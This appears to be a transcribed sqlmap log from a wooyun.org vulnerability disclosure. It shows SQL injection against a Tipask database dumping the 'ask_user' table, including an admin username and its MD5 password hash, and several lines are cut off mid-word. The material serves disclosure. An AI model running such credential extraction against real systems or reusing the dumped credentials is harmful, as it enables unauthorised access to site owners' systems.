 [13:38:38] [INFO] retrieved: username
[13:40:50] [INFO] retrieved: password
[13:43:12] [INFO] fetching entries of column(s) 'password, username
ask_user' in database 'tipask'
[13:43:12] [INFO] fetching number of column(s) 'password, username'
table 'ask_user' in database 'tipask'
[13:43:12] [INFO] retrieved: 2
[13:43:24] [INFO] retrieved: 21232f297a57a5a743894a0e4a801fc3
[13:51:26] [INFO] retrieved: admin
[13:52:51] [INFO] analyzing table dump for possible password hashes
[13:52:51] [INFO] recognized possible password hashes in column 'pa
do you want to store hashes to a temporary file for eventual furthe
with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: tipask
Table: ask_user
[1 entry]
+----------+----------------------------------+
| username | password |
+----------+----------------------------------+
| admin | 21232f297a57a5a743894a0e4a801fc3 |
+----------+----------------------------------+
www.wooyun.org